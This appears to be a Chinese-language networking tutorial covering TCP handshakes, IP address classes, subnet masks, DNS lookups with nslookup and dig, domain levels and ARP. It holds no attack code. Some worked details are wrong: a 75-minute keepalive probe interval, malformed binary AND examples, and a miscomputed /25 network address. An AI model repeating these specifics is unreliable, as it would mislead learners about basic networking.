
## 大家制定协议的时候,基本都是遵循的osi七层模型来设计的。
## 每一层都设计出了很多种协议,来完成特定的工作和数据传输,其实简单理解协议的话,其实就是不同协议需要加工不同的数据格式。3.1.1 查看到运行程序的端口#
netstat -ano ## ---------------- windows
netstat -lntup ## ---------------- Linux3.2 cp三次握手,四次挥手#
3.2.1 常用的端口号:#

3.2.2 TCP协议数据头特殊含义#
SYN 建立链接
ACK 回应标识
FIN 断开链接
PSH 数据包
RST 重置(重传) 网络不稳定的时候会看到好多重发包
URG 紧急指针3.2.3 TCP三次握手#
## 1、TCP服务器进程先创建传输控制块TCB,时刻准备接受客户进程的连接请求,此时服务器就进入了LISTEN(监听)状态;
## 2、TCP客户进程也是先创建传输控制块TCB,然后向服务器发出连接请求报文,这是报文首部中的同部位SYN=1,同时选择一个初始序列号 seq=x ,此时,TCP客户端进程进入了 SYN-SENT(同步已发送状态)状态。TCP规定,SYN报文段(SYN=1的报文段)不能携带数据,但需要消耗掉一个序号。
## 3、TCP服务器收到请求报文后,如果同意连接,则发出确认报文。确认报文中应该 ACK=1,SYN=1,确认号是ack=x+1,同时也要为自己初始化一个序列号 seq=y,此时,TCP服务器进程进入了SYN-RCVD(同步收到)状态。这个报文也不能携带数据,但是同样要消耗一个序号。
## 4、TCP客户进程收到确认后,还要向服务器给出确认。确认报文的ACK=1,ack=y+1,自己的序列号seq=x+1,此时,TCP连接建立,客户端进入ESTABLISHED(已建立连接)状态。TCP规定,ACK报文段可以携带数据,但是如果不携带数据则不消耗序号。
## 5、当服务器收到客户端的确认后也进入ESTABLISHED状态,此后双方就可以开始通信了。
3.2.4 四次挥手#
## 1、客户端进程发出连接释放报文,并且停止发送数据。释放数据报文首部,FIN=1,其序列号为seq=u(等于前面已经传送过来的数据的最后一个字节的序号加1),此时,客户端进入FIN-WAIT-1(终止等待1)状态。TCP规定,FIN报文段即使不携带数据,也要消耗一个序号。
## 2、服务器收到连接释放报文,发出确认报文,ACK=1,ack=u+1,并且带上自己的序列号seq=v,此时,服务端就进入了CLOSE-WAIT(关闭等待)状态。TCP服务器通知高层的应用进程,客户端向服务器的方向就释放了,这时候处于半关闭状态,即客户端已经没有数据要发送了,但是服务器若发送数据,客户端依然要接受。这个状态还要持续一段时间,也就是整个CLOSE-WAIT状态持续的时间。
## 3、客户端收到服务器的确认请求后,此时,客户端就进入FIN-WAIT-2(终止等待2)状态,等待服务器发送连接释放报文(在这之前还需要接受服务器发送的最后的数据)。
## 4、服务器将最后的数据发送完毕后,就向客户端发送连接释放报文,FIN=1,ack=u+1,由于在半关闭状态,服务器很可能又发送了一些数据,假定此时的序列号为seq=w,此时,服务器就进入了LAST-ACK(最后确认)状态,等待客户端的确认。
## 5、客户端收到服务器的连接释放报文后,必须发出确认,ACK=1,ack=w+1,而自己的序列号是seq=u+1,此时,客户端就进入了TIME-WAIT(时间等待)状态。注意此时TCP连接还没有释放,必须经过2∗∗MSL(最长报文段寿命)的时间后,当客户端撤销相应的TCB后,才进入CLOSED状态。
## 6、服务器只要收到了客户端发出的确认,立即进入CLOSED状态。同样,撤销TCB后,就结束了这次的TCP连接。可以看到,服务器结束TCP连接的时间要比客户端早一些。3.2.5 为什么建立连接是三次握手,关闭连接确是四次挥手呢?#
## 1、建立连接的时候, 服务器在LISTEN状态下,收到建立连接请求的SYN报文后,把ACK和SYN放在一个报文里发送给客户端。
## 2、而关闭连接时,服务器收到对方的FIN报文时,仅仅表示对方不再发送数据了但是还能接收数据,而自己也未必全部数据都发送给对方了,所以己方可以立即关闭,也可以发送一些数据给对方后,再发送FIN报文给对方来表示同意现在关闭连接,因此,己方ACK和FIN一般都会分开发送,从而导致多了一次。3.2.6 如果已经建立了连接,但是客户端突然出现故障了怎么办?#
## TCP还设有一个保活计时器,显然,客户端如果出现故障,服务器不能一直等下去,白白浪费资源。服务器每收到一次客户端的请求后都会重新复位这个计时器,时间通常是设置为2小时,若两小时还没有收到客户端的任何数据,服务器就会发送一个探测报文段,以后每隔75分钟发送一次。若一连发送10个探测报文仍然没反应,服务器就认为客户端出了故障,接着就关闭连接。3.3 ip地址划分#
3.3.1 公网IP#
## a类 1.0.0.1~126.255.255.254 # 126*2^8 5.0.0.0 -- 5.255.255.255
## 第一组:1-126开头的地址是A类
## 0<A类<127 公网ip在这个地址段的居多,ping qq.com就可以看到58.250.137.36这就是个A类地址。
## b类 128.0.0.1~191.255.255.254
## 128<=B类<192
## c类 192.0.0.1~223.255.255.254
# A类、B类、C类地址为三类主要的IP地址,下面两类我们基本见不到。
## d类 组播,VRRP协议,keepalive高可用 224~239
## e类 科研 240-255 # 说是保留给科研用的
## 仔细看的话,可以看到a类和b类中间的127地址段没有划分上,127.0.0.1 - 127.255.255.255整个网段都是特殊地址,127开头的地址可以说是A类的保留地址,用作本地软件环回测试(loopback test)本主机的进程之间的通信而使用的。这个后面我们用到之后再提。3.3.2 私网IP#
## A类:10.0.0.0~10.255.255.255 # 通过网上的ip地址计算器,就能计算出这个网段有多少个ip地址, A类地址子网掩码是8位
# 16777214
## B类:172.16.0.0~172.31.255.255 # B类地址子网掩码是16位
## C类:192.168.0.0~192.168.255.255 # 这个是我们经常看到的网段,内网中网络设备比较少的场景都用的这个,我们买路由器的时候,路由器上内置的网段多数也是这个网段。 # 65,5363.3.3 ipv6#
## 1:ipv6:fe80::2e60:cff:fe9c:a4b3 # 2^128次方的位数,这个数量就相当可观了。在这种形式中,128位的IPv6地址被分为8组,每组的16位用4个十六进制字符(0~9,A~F)来表示,组和组之间用冒号(:)隔开。比如IPv6地址2001:db8:130F:0000:0000:09C0:876A:130B,为了书写方便,每组中的前导“0”都可以省略,所以上述地址可写为:2001:db8:130F:0:0:9C0:876A:130B。
## 另外,地址中包含的连续两个或多个均为0的组,可以用双冒号“::”来代替,这样可以压缩IPv6地址书写时的长度,所以上述地址又可以进一步简写为:2001:db8:130F::9C0:876A:130B。
## 2: NAT:network address transformation,网络地址转换
## 好处:
## a: 节约大量的公网ip地址
## b:减少了网络攻击3.4 子网掩码的作用#
## ip地址分为两个部分
## 网络部分:标识子网,也就是网络位或者说网段
## 主机部分:标识主机
## 注意:单纯的ip地址段只是标识了ip地址的种类,从网络部分或主机部分都无法辨识一个ip所处的子网
## 例:172.16.10.1与172.16.10.2并不能确定二者处于同一子网
## 所谓"子网掩码",就是表示子网络特征的一个参数。它在形式上等同于IP地址,也是一个32位二进制数字,它的网络部分全部为1,主机部分全部为0。比如,IP地址172.16.10.1,如果已知网络部分是前24位,主机部分是后8位,那么子网络掩码就是11111111.11111111.11111111.00000000,写成十进制就是255.255.255.0。子网掩码:决定了一个网段的大小,网段大小决定了有多少个ip地址可以用,网段越大,ip地址越多。
## ip地址:192.168.2.110 子网掩码:255.255.255.0
## 上面两个还有一个等效的写法:192.168.2.110/24如下写法
192.168.2.118/24
10.0.0.0/8
172.16.0.0/16
# 怎么确定网段的大小呢,就要看子网掩码,8位、16位、24位等就是代表子网掩码的值的。数字越小的,表示网段越大。3.4.1 子网掩码是怎么计算网段大小#
首先知道"子网掩码”,我们就能判断,任意两个IP地址是否处在同一个子网络。方法就是将两个IP地址与
子网掩码分别进行二进制的AND运算,也叫与运算(两个数位都为1,运算结果为1,否则为0),然后
比较结果是否相同,如果是的话,就表明它们在同一个子网络中,否则就不是。
## 比如,已知IP地址172.16.10.1和172.16.10.2的子网掩码都是255.255.255.0,请问它们是否在同一个子网络?两者与子网掩码分别进行AND运算:
172.16.10.1: 10101100.00010000.00001010.00000001
255.255.255.0: 11111111.11111111.11111111.00000000
10101100.00010000.00001010.00000000
## 两个AND运算得网络地址结果:10101100.00010000.00001010.00000000->172.16.10.0
172.16.10.2: 10101100.00010000.00001010.000000010
255.255.255.0:11111111.11111111.11111111.00000000
10101100.00010000.00001010.000000001
## AND运算得网络地址结果:10101100.00010000.00001010.000000001->172.16.10.0
## 计算得到的172.16.10.0,就说明这个网段是172.16.10.x。
# 255.255.255.0前面的255.255.255对应二进制就是24个1,也就是对应的ip地址的前面24位是不变的,那么ip地址的这24位就是网络位,剩余的8位是主机位,网络位不变,主机位是可变的,可变的ip数量就是这个网段的ip地址数量,共2的8次方=256个,就可以写为172.16.10.1/24。
# 但是172.16.10.0和172.16.10.255都被保留下来不让主机使用,172.16.10.0作为网络号,通过网络号可以找到这个网络号对应网段的网络了,172.16.10.255是广播地址,这个广播地址我们一会说。也就是可用ip地址个数位256-2=254个。
## 所以ip协议有两个作用,一个是为每一台计算机分配IP地址,另一个是确定哪些地址在同一个子网络。 同一个网段的ip地址,物理线路接通就可以直接相互通信,不同网段的ip地址,即便是物理线路接通,
也不可以直接通信,需要路由器才能相互通信!路由器能够帮我们转发给对应网段的主机。
比如下面两个ip地址:
11111111.11111111.11111111.10000000 255.255.255.128
192.168.100.126/25 ---> ip地址:192.168.100.126 子网掩码:255.255.255.128
192.168.100.129/25 ---> ip地址:192.168.100.129 子网掩码:255.255.255.128
# 网络位25位,主机位7位,说明网段又小了。那么这两个ip地址能不能直接通信呢?
192.168.100.126 --> 11000000 10101000 01100100 01111110
11111111 11111111 11111111 10000000
## 逻辑与计算,结果:
192.168.100.0
192.168.100.129 --> 11000000 10101000 01100100 10000001
11111111 11111111 11111111 10000000
## 逻辑与计算,结果:
192.168.100.1
# 计算结果不同,不在一个网段3.4.2 设置子网掩码的时候也要注意#
11111111 255
11111110 254
11111100 252
11111000 248
11110000 240
11100000 224
11000000 192
10000000 128
00000000 03.5 DNS解析#
3.5.1 常用的DNS服务器地址#
## 国内:
阿里云:
223.5.5.5
223.6.6.6
百度:
180.76.76.76
腾讯:
119.29.29.29
南京信风:
114.114.114.114 # 广告多,https://www.landiannews.com/archives/18431.html
## 国外
谷歌:
8.8.8.83.5.2 DNS的解析流程#
linux上的dns相关命令: # 下面这几个指令都可以查看DNS解析信息
dig dig @180.76.76.76 www.hc39.com
nslookup nslookup www.hc39.com 180.76.76.76
host host www.baigui.cloud 114.114.114.114
ping www.baidu.com
# 示例1:通过nslookup可以查询
yum provides nslookup # 查找之前可以先清除一下yum的缓存,yum clean all
yum install bind-utils -y
[root@localhost ~]# nslookup www.hc39.com
Server: 192.168.61.2
Address: 192.168.61.2#53 # 53:表示DNS服务程序的端口为53端口
Non-authoritative answer:
Name: www.hc39.com
Address: 8.210.129.63
[root@localhost ~]# nslookup www.hc39.com 223.5.5.5
Server: 223.5.5.5
Address: 223.5.5.5#53
Non-authoritative answer:
Name: www.hc39.com
Address: 8.210.129.63
[root@localhost ~]# nslookup www.hc39.com 180.76.76.76
Server: 180.76.76.76
Address: 180.76.76.76#53
Non-authoritative answer:
Name: www.hc39.com
Address: 8.210.129.63
# 通过上面各个DNS服务器的查询结果都是一样的其实我们上面使用的这些DNS服务器都只是DNS代理服务器,并不是最根儿上的DNS服务器

3.5.3 DNS查找顺序#
## 1、找本机的hosts文件 Windows host文件路径: C:\WINDOWS\system32\drivers\etc\hosts ,hosts文件以静态映射的方式提供IP地址与主机名的对照表。
### 2、浏览器缓存: 浏览器会按照一定的频率缓存DNS记录。浏览器地址栏输入chrome://netinternals/#dns,就可以查看chormeDNS缓存。
## 3、操作系统缓存: 如果浏览器缓存中找不到需要的DNS记录,那就去操作系统中找。cmd命令ipconfig /displaydns 用于查看操作系统dns缓存。ipconfig /flushdns刷新缓存,之前的记录就没了,只剩下一些固定的了。
## 4、路由缓存: 路由器也有DNS缓存。
## 5、去DNS本地服务器查找,自己公司搭建的或者阿里DNS服务器、百度DNS服务器等等
## 6、去根域名服务器上找,全世界有13台根域名服务器,其实我们的网址,比如www.hc39.com后面都有个点.,这个.代表根域名的意思,我们可以nslookup www.hc39.com. 发现还是可以查询到的,只不过这个.默认省略掉了。
## 7、根域名查不到的话,会直接下发本次请求给本地DNS服务器,并且把.com的顶级域名服务器地址发送给它,DNS服务器再向.com顶级域名服务器来进行查询。.com\.cn\.cloud等都是顶级域名服务器。
## 8、如果.com找不到的话,.com顶级域名服务器会给本地DNS服务器下发请求,并且给它hc39.com域名服务器的地址,意思就是说hc39这个域名下放给hc39这个域名所属公司的DNS服务器了,那么就去hc39.com域名服务器进行查询
### 9、查找到之后再还给你的电脑,你的电脑本地和路由器等都会自动缓存这些记录,下次再访问这个网站的时候,就从缓存中找,不然每次都按照流程找一遍就太慢了。3.5.4 DNS记录的类型#
我在我的阿里云的域名位置给大家看一下,大家可以在阿里云或者腾讯云买个域名,但是域名备案要几个月才能下来,所在暂时不用买了,大家学习一下即可,买了域名还在买个ECS主机,会默认给一个公网ip,我们通过域名解析到这个公网ip就可以通过域名来访问这个主机了,为了方便演示,我在我的ECS
主机上的centos7.8系统上安装并启动了nginx,并且在ECS的安全组策略中添加了80端口的入栈规则,
然后访问80端口可以看到如下效果:

如下,输入www.wulaoban.top,即可访问:
这就配置好了域名和ip的对应关系,也就是我们说的DNS记录,这是个A记录。
做DNS记录的时候,我们看到有多种类型,那么我们来说一下这些类型。
类型有这么多,这些都是DNS记录类型,重点了解如下几个即可:
## A记录:域名对应一个ipv4的地址,通过dns查询这个域名就能得到对应ip地址 例如:www.wulaoban.top -- 39.105.145.132
## CNAME:也叫做域名别名,它将域名指向另外一个域名,你通过这个域名来进行DNS查询,那么得到的是另外一个域名,DNS查询会基于询问另外一个域名。 比如dig www.qq.com就能看到CNAME记录
## MX:邮件记录,我们发邮件给1111@qq.com这个地址,那么首先会去找qq的邮箱服务器,就需要用到这个记录来找到服务器。windows上也自带nslookup指令,查询a记录:nslookup -qt=a qq.com,查询mx记录:nslookup -qt=mx qq.com,会看到几个域名,ping域名就看到ip地址了。qq.com有mx记录,说明qq这个公司有自己的邮箱。如果某个公司没有自己的邮箱服务器,那么查不到信息。
## NS:全称nameserver,可以指定DNS解析服务器的地址,在我们自己的域名解析记录上也可以设置自己DNS解析服务器,但是需要搭建DNS服务才行。
## AAAA:ipv6地址,没啥说的。nslookup查询示例:#
C:\Users\ls198>nslookup -qt=a qq.com
DNS request timed out.
timeout was 2 seconds.
服务器: UnKnown
Address: 192.168.2.1
非权威应答:
名称: qq.com
Addresses: 61.129.7.47
183.3.226.35
123.151.137.18
C:\Users\ls198>nslookup -qt=mx qq.com
DNS request timed out.
timeout was 2 seconds.
服务器: UnKnown
Address: 192.168.2.1
非权威应答:
qq.com MX preference = 10, mail exchanger = mx3.qq.com
qq.com MX preference = 30, mail exchanger = mx1.qq.com
qq.com MX preference = 20, mail exchanger = mx2.qq.com
C:\Users\ls198>ping mx1.qq.com
正在 Ping mx1.qq.com [113.96.208.206] 具有 32 字节的数据:
来自 113.96.208.206 的回复: 字节=32 时间=49ms TTL=53
来自 113.96.208.206 的回复: 字节=32 时间=47ms TTL=53
来自 113.96.208.206 的回复: 字节=32 时间=49ms TTL=53
来自 113.96.208.206 的回复: 字节=32 时间=48ms TTL=53
113.96.208.206 的 Ping 统计信息:
数据包: 已发送 = 4,已接收 = 4,丢失 = 0 (0% 丢失),
往返行程的估计时间(以毫秒为单位):
最短 = 47ms,最长 = 49ms,平均 = 48ms
C:\Users\ls198>nslookup -qt=mx wulaoban.top # 没有邮箱地址
服务器: UnKnown
Address: 192.168.2.1
wulaoban.top
primary name server = dns19.hichina.com
responsible mail addr = hostmaster.hichina.com
serial = 2022052002
refresh = 3600 (1 hour)
retry = 1200 (20 mins)
expire = 86400 (1 day)
default TTL = 600 (10 mins)
C:\Users\ls198>nslookup -qt=AAAA aliyun.com
DNS request timed out.
timeout was 2 seconds.
服务器: UnKnown
Address: 192.168.2.1
非权威应答:
名称: aliyun.com
Addresses: 2401:b180:1:60::5
2401:b180:1:60::63.6 域名#
'''
一是国家和地区顶级域名(country code top-level domains,简称ccTLDs),目前200多个国家都按照ISO3166国家代码分配了顶级域名,例如中国是cn,日本是jp等;
二是国际顶级域名(generic top-level domains,简称gTLDs),例如表示工商企业的 .com域名,表示网络提供商的 .net域名,表示非盈利组织的 .org域名等;
三是新顶级域名(New Generic Top-level Domain,简称New gTLD)如通用的.xyz域名、代表“高端”的.top域名、代表“红色”的.red域名、代表“人”的.men域名等一千多种。
从技术角度来看,一个完整的域名由顶级域名和下级域名构成,各部分之间用“.”隔开,最后一个“.”的右边被称为顶级域名(TLD,也称为一级域名),“.”左边的部分被称为二级域名,二级域名的左边是三级域名,以此类推。
为了便于理解和交流,我们通常会把域名分为前缀+后缀,后缀一般就是我们常见的.com/.cn/.cc/.net等等,这些都属于顶级域名,前缀则是由数字、字母自由组成的,用以和其他域名相区分的部分,这部分也是域名的核心价值所在。举个例子,中科三方的官网为http://www.sfn.cn,这其中.cn为顶级域名,也就是人们常说的后缀部分,.sfn则是其前缀的二级域名部分,代表的是中科三方这个品牌,最前面的.www则是前缀的三级域名部分,代表的是中科三方的官网。
二级域名的拥有者可以任意定义三级及三级以上的域名,比如小米公司花费两千万买下的http://mi.com这个二级域名后,他就可以根据其产品和业务再这个二级域名基础上无限定义三级域名或更高级的域名,比如,小米云服务:http://i.mi.com,小爱开放平台:http://xiaoai.mi.com,小米iot开发者平台:http://iot.mi.com,小米金融:http://jr.mi.com等等。一般情况下,除了政府相关网站外,很少有
企业去定义三级以上的域名。
'''3.7 ARP协议#
ARP(Address Resolution Protocol),工作在网络层和数据链路层中间。osi七层模型中,属于数据链路基层的。
作用:把ip地址解析成mac地址

arp要注意的#
## a:arp欺骗,广播的时候计算机默认是诚实的,但是如果它不诚实就可以做欺骗。
## b:如果局域网规模太大,广播风暴3.8 tcpdump抓包#
